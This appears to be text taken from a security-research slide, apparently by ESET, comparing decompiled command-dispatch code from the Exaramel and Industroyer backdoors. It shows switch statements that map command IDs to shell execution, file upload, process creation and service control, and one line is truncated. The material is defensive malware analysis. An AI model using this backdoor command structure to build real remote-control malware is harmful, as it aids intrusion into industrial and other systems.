 Exaramel vs Industroyer
1 DWORD __stdcall cmd_thread(thread_param *param)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 result1 = 0x16;
6 v2 = init_CMD_struct(param->xml, &CMD);
7 SetEvent((HANDLE)param->event);
8 if ( v2 )
9 return 1;
10 cmd_struct1 = CMD;
11 switch ( CMD->cmd_id )
12 {
13 case 1:
14 result = cmd_create_proccess(CMD);
15 goto end;
16 case 2:
17 result = cmd_create_proccess_as_user(CMD);
18 goto end;
19 case 3:
20 result = cmd_write_file(CMD);
21 goto end;
22 case 4:
23 result = cmd_copy_file_aka_upload(CMD);
24 goto end;
25 case 5:
26 result = cmd_execute_shell_cmd(CMD);
27 goto end;
28 case 6:
29 result = cmd_execute_shell_cmd_as_user(CMD);
30 goto end;
31 case 7:
32 result = cmd_eval_VBS_code(CMD);
33 end:
34 result1 = result;
35 break;
36 default:
37 break;
38 }
39 PathCombineW(&pszDest, (LPCWSTR)cmd_struct1->storage_path, L"done");
40 file_write(&pszDest, 0, 0);
41 mem_free((LPVOID)cmd_struct1->field_0);
42 mem_free((LPVOID)cmd_struct1->cmd_content);
43 mem_free((LPVOID)cmd_struct1->file_content);
44 mem_free(cmd_struct1);
45 return result1;
46 }
1 int __cdecl run_command(cmd_internal *CMD)
2 {
3 int result; // eax
4
5 result = LOBYTE(CMD->cmd_id) - 1;
6 switch ( LOBYTE(CMD->cmd_id) )
7 {
8 case 1u:
9 result = cmd_create_proccess(CMD);
10 break;
11 case 2u:
12 result = cmd_create_proccess_as_user(CMD);
13 break;
14 case 3u:
15 result = cmd_write_file(CMD);
16 break;
17 case 4u:
18 result = cmd_copy_file_aka_upload(CMD);
19 break;
20 case 5u:
21 result = cmd_execute_shell_cmd(CMD);
22 break;
23 case 6u:
24 result = cmd_execute_shell_cmd_as_user(CMD);
25 break;
26 case 7u:
27 ExitProcess(0);
28 return result;
29 case 8u:
30 result = cmd_stop_service(CMD);
31 break;
32 case 9u:
33 result = cmd_stop_service_as_user(CMD);
34 break;
35 case 0xAu:
36 result = cmd_start_service_as_user(CMD);
37 break;
38 case 0xBu:
39 result = cmd_service_change_path_to_binary_as_u
40 break;
41 default:
42 return result;
43 }
44 return result;
45 }
eset ENJOY SA